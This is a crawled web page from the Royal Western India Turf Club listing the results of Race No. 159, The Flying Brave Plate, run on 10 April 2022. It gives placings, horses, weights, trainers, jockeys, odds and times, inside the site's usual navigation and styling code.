

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwitc.com/new/performanceProfile.php?q=result&horseseq=17727&raceno=159&racedate=2022-04-10
body_size: 8920
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="https://rwitc.com/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="https://rwitc.com/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register of Contracts - Part I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register of Contracts - II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report</a></li>

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="https://rwitc.com/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>
<div class="container" style=";padding-top: 5%;">
	<h2>Performance Profile @ RWITC</h2>
	<form name='horseSearch' method="GET" autocomplete="off" action="performanceProfile.php">
		<div class="row">
			<label class="col-sm-2 text-center form-label">Search Horse</label>
			<div class="col-sm-4">
				<input type="hidden" name="q" value="get-profile" >
				<input id="horsename" placeholder="Enter Horsename Here" class="form-control" onkeyup="horsedata(this.value)" value="" name="horsename">
			</div>
			<div class="col-sm-1">
				<input type="submit" class="form-control btn btn-primary"  />
			</div>
		</div>
	</form>
</div>
<br />
<br />
<style type="text/css">
	.contentTable{
		font-weight: bold;
	}

	td {
		color: unset !important;
	}
</style>

  	<br />
  	<div class = 'container'>
		<table class="contentTable table table-bordered">
			<tr>
				<th colspan="9" class="thwhite text-center">Race Results for Race No. 159 run on 10-04-2022 </th>
			</tr>
				<tr>
					<th colspan="9" class="darkGrey text-center">
						The Flying Brave Plate<br />
						Class IV; H'cap, Indian Horses, 5 years old and over, rated 20 to 46 (0 to 19 eligible). (Jockeys will not be permitted the use of whip in this race)<br />
						Distance1200
					</th>
				</tr>
					<tr>
			<th class='text-center'>Placing</th>
			<th class='text-center'>Horse</th>
			<th class='text-center'>Wt</th>
			<th class='text-center'>Length</th>
			<th class='text-center'>Trainer</th>
			<th class='text-center'>Jockey</th>
			<th class='text-center'>Odds</th>
			<th class='text-center'>Time</th>
			<th class='text-center'>Horse Wt</th>                
		</tr>                  <tr><td class='text-center'>1</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=JETFIRE&horseseq=17169'><p>JETFIRE</p></a><br />
					<span style='font-size:10px;'>(Total Gallery-Daffodils)</span>
				</td><td class='text-center'>59.5</td><td class='text-center'>2 1/4</td><td class='text-center'>M. K. Jadhav</td><td class='text-center'>N. S. Parmar</td><td class='text-center'>11/2</td><td class='text-center'>1:11:451</td><td class='text-center'>450</td></tr><tr><td class='text-center'>2</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=ASHWA+SIROHI&horseseq=17727'><p>ASHWA SIROHI</p></a><br />
					<span style='font-size:10px;'>(Varenar-Gavotte)</span>
				</td><td class='text-center'>56.0</td><td class='text-center'>1 1/4</td><td class='text-center'>H. J. Antia</td><td class='text-center'>H. M. Akshay</td><td class='text-center'>13/4</td><td class='text-center'>1:11:815</td><td class='text-center'>404</td></tr><tr><td class='text-center'>3</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=FLEUR+DE+LYS&horseseq=17045'><p>FLEUR DE LYS</p></a><br />
					<span style='font-size:10px;'>(Arazan-Priceless Memories)</span>
				</td><td class='text-center'>52.0</td><td class='text-center'>LN</td><td class='text-center'>Imtiaz A. Sait</td><td class='text-center'>Raghuveer Singh</td><td class='text-center'>10/1</td><td class='text-center'>1:12:28</td><td class='text-center'>437</td></tr><tr><td class='text-center'>4</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=BLAZING+BAY&horseseq=17478'><p>BLAZING BAY</p></a><br />
					<span style='font-size:10px;'>(Saamidd-Maria T)</span>
				</td><td class='text-center'>54.5</td><td class='text-center'>nk</td><td class='text-center'>Karthik G.</td><td class='text-center'>T. S. Jodha</td><td class='text-center'>8/1</td><td class='text-center'>1:12:80</td><td class='text-center'>465</td></tr><tr><td class='text-center'>5</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=ARABIAN+PHOENIX&horseseq=18455'><p>ARABIAN PHOENIX</p></a><br />
					<span style='font-size:10px;'>(Tenth Star-Zahour Al Yasmeen)</span>
				</td><td class='text-center'>58.5</td><td class='text-center'>1 3/4</td><td class='text-center'>Hosidar Daji</td><td class='text-center'>A. Prakash</td><td class='text-center'>11/4</td><td class='text-center'>1:12:122</td><td class='text-center'>436</td></tr><tr><td class='text-center'>6</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=LAGERTHA&horseseq=17597'><p>LAGERTHA</p></a><br />
					<span style='font-size:10px;'>(Arazan-Nora)</span>
				</td><td class='text-center'>55.0</td><td class='text-center'>1 3/4</td><td class='text-center'>Asad Siddiqui</td><td class='text-center'>Haridas Gore</td><td class='text-center'>12/1</td><td class='text-center'>1:12:392</td><td class='text-center'>484</td></tr><tr><td class='text-center'>7</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=MAGIC+IN+THE+WIND&horseseq=17879'><p>MAGIC IN THE WIND</p></a><br />
					<span style='font-size:10px;'>(Leitir Mor-Black Magic Woman)</span>
				</td><td class='text-center'>54.5</td><td class='text-center'>2 1/2</td><td class='text-center'>M. K. Jadhav</td><td class='text-center'>S. J. Sunil</td><td class='text-center'>12/1</td><td class='text-center'>1:12:688</td><td class='text-center'>477</td></tr><tr><td class='text-center'>8</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=CIPHER&horseseq=17467'><p>CIPHER</p></a><br />
					<span style='font-size:10px;'>(Excellent Art-Mooring)</span>
				</td><td class='text-center'>47.5</td><td class='text-center'>2 </td><td class='text-center'>Faisal A. Abbas</td><td class='text-center'>N. K. Ashish</td><td class='text-center'>12/1</td><td class='text-center'>1:13:92</td><td class='text-center'>398</td></tr><tr><td class='text-center'>9</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=BEEMER&horseseq=17630'><p>BEEMER</p></a><br />
					<span style='font-size:10px;'>(Leitir Mor-Black Magic Woman)</span>
				</td><td class='text-center'>50.5</td><td class='text-center'>7 3/4</td><td class='text-center'>D. Todywalla</td><td class='text-center'>P. Vinod</td><td class='text-center'>20/1</td><td class='text-center'>1:13:418</td><td class='text-center'>440</td></tr><tr><td class='text-center'>10</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=NORTHERN+SINGER&horseseq=17494'><p>NORTHERN SINGER</p></a><br />
					<span style='font-size:10px;'>(Chinese Whisper-Octagleam)</span>
				</td><td class='text-center'>55.0</td><td class='text-center'>7 </td><td class='text-center'>Narendra Lagad</td><td class='text-center'>Akash Agarwal</td><td class='text-center'>15/1</td><td class='text-center'>1:14:677</td><td class='text-center'>434</td></tr><tr><td class='text-center'>11</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=LION+KING&horseseq=17431'><p>LION KING</p></a><br />
					<span style='font-size:10px;'>(Win Legend-Sunshine Nell)</span>
				</td><td class='text-center'>56.0</td><td class='text-center'></td><td class='text-center'>Shazaan Shah</td><td class='text-center'>N. B. Kuldeep</td><td class='text-center'>23/1</td><td class='text-center'>1:15:797</td><td class='text-center'>428</td></tr><tr><td class='text-center'>DNC</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=RED+CARNATION&horseseq=17246'><p>RED CARNATION</p></a><br />
					<span style='font-size:10px;'>(Varenar-Charlotte Point)</span>
				</td><td class='text-center'>54.5</td><td class='text-center'></td><td class='text-center'>Narendra Lagad</td><td class='text-center'>Mustakim Alam</td><td class='text-center'>16/1</td><td class='text-center'>-</td><td class='text-center'>423</td></tr><tr><td class='text-center'>DNC</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=NEXT+STOP+THE+MOON&horseseq=17829'><p>NEXT STOP THE MOON</p></a><br />
					<span style='font-size:10px;'>(Win Legend-Integrate)</span>
				</td><td class='text-center'>52.5</td><td class='text-center'></td><td class='text-center'>Imtiaz A. Sait</td><td class='text-center'>H. Zeeshan</td><td class='text-center'>15/1</td><td class='text-center'>-</td><td class='text-center'>463</td></tr></table></div><style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
